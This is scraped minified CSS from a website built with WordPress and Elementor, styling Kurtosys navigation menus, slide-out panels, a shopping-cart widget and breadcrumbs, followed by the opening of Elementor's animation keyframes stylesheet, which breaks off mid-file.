.menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:10px}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item .menu-item-link.menu-item-link-top .kurtosys-nav-link-text{margin-left:0}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:10px;margin-right:0;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-nav-wrap .kurtosys-nav{position:absolute;z-index:9999;left:0;display:block;width:100vw;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{position:fixed;top:0;z-index:9999;display:block;width:270px;max-width:100%;height:100vh;padding:10px 5px;margin-top:0;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav:before,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav:before{content:'';display:block;height:46px}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-mobile-menu-active .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.kurtosys-nav__mobile-close-btn{display:none}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{display:block;position:absolute;top:0;right:0;z-index:9999;padding:10px;line-height:1;cursor:pointer}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{top:46px}}.kurtosys-nav-wrap{max-width:100%}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:none;height:40px;width:40px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width: 768px){.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-open{display:block}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-close{display:none}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-left{margin-right:auto;margin-left:0}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-right{margin-right:0;margin-left:auto}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-center{margin-right:auto;margin-left:auto}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-open{display:none}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-close{display:block}@media (max-width: 768px){.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav{display:block}}.kurtosys-hamburger-panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kurtosys-hamburger-panel__toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px;background-color:#6ec1e4;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);box-shadow:1px 1px 5px rgba(0,0,0,0.2)}.kurtosys-hamburger-panel__toggle-icon{font-size:20px;line-height:1;color:white}.kurtosys-hamburger-panel__toggle-label{color:white;font-size:16px;margin-left:10px}.kurtosys-hamburger-panel__icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-hamburger-panel__icon.icon-active{display:none}.kurtosys-hamburger-panel__instance{position:fixed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;top:0;width:500px;height:100vh;pointer-events:none;z-index:100}.admin-bar .kurtosys-hamburger-panel__instance{top:32px}.elementor-editor-active .kurtosys-hamburger-panel__instance{z-index:9999}.kurtosys-hamburger-panel__inner{position:relative;width:100%;overflow-y:auto;background-color:white;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.5);box-shadow:1px 1px 5px rgba(0,0,0,0.5)}.kurtosys-hamburger-panel__close-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:20px;right:20px;line-height:1;cursor:pointer;z-index:100}.kurtosys-hamburger-panel__close-button i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#54595f;font-size:20px}.kurtosys-hamburger-panel__cover{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;background-color:rgba(0,0,0,0.3);pointer-events:none;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel__content{position:relative;padding:30px 20px}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__cover{opacity:1}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__instance{pointer-events:auto}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-normal{display:none}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-active{display:block}.kurtosys-hamburger-panel ::-webkit-scrollbar{width:8px;height:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-button{width:10px;height:10px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb{background:#cecece;border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:hover{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:active{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-track{background:rgba(122,122,122,0.15);border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:hover{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:active{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-corner{background:transparent}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}html.kurtosys-hamburger-panel-visible{overflow:hidden}.kurtosys-blocks__edit-cover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;height:30px;padding:5px 10px;left:15px;top:15px;-webkit-border-radius:3px;border-radius:3px;background-color:#b7084e;z-index:99;cursor:pointer;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.kurtosys-blocks__edit-cover i{font-size:14px;color:white;margin-right:5px}.kurtosys-blocks__edit-cover span{font-family:Roboto, Arial, Helvetica, Verdana, sans-serif;font-size:13px;color:white}.kurtosys-blocks__edit-cover:hover{background-color:#840739}.kurtosys-blocks-no-template-message{text-align:center;padding:10px}.kurtosys-blocks-new-template-link{color:#6ec1e4;text-decoration:underline}.kurtosys-blocks-cart{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-blocks-cart__heading-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-blocks-cart__icon{display:block;margin-right:5px}.kurtosys-blocks-cart__label{display:block;margin-right:5px}.kurtosys-blocks-cart__count{display:block;text-align:center}.kurtosys-blocks-cart__total{display:block}.kurtosys-blocks-cart__list{position:absolute;top:-999em;opacity:0;left:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;width:250px;padding:20px;z-index:9999;background:#fff}.kurtosys-blocks-cart:hover .kurtosys-blocks-cart__list,.kurtosys-blocks-cart.kurtosys-cart-hover .kurtosys-blocks-cart__list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;top:100%}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart{padding:0;margin:0;border:none;-webkit-border-radius:0;border-radius:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart{overflow-y:auto}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar{width:6px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-button{width:0;height:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#d8d8d8;border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-track{border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-corner{background:transparent}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item{border:none}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total:after{content:none;display:none}.elementor-kurtosys-blocks-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-breadcrumbs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.kurtosys-breadcrumbs__title{padding:0;margin:0;border:none;text-align:inherit}.kurtosys-breadcrumbs__content{font-size:0}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item,.kurtosys-breadcrumbs__item-link,.kurtosys-breadcrumbs__item-target{display:inline-block}.kurtosys-breadcrumbs__wrap{display:inline}.kurtosys-breadcrumbs__browse{margin-right:5px}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item{font-size:14px;vertical-align:middle}.kurtosys-breadcrumbs__item-sep{margin-left:5px;margin-right:5px}.kurtosys-breadcrumbs__item-sep i{display:block;width:1em;height:1em;line-height:1;text-align:center}body.home .elementor-widget-kurtosys-breadcrumbs:not(.kurtosys-breadcrumbs-on-front-yes):not(.elementor-element-edit-mode){display:none}.kurtosys-sticky-section--stuck{position:fixed;top:0;left:0;right:0;width:100%;max-width:100%;z-index:1100;margin-left:auto;margin-right:auto}


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2
body_size: 2243
content:
@keyframes bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}.pulse{animation-name:pulse}@keyframes rubberBand{from,to{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{animation-name:tada}@keyframes wobble{from,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{animation-name:wobble}@keyframes jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes 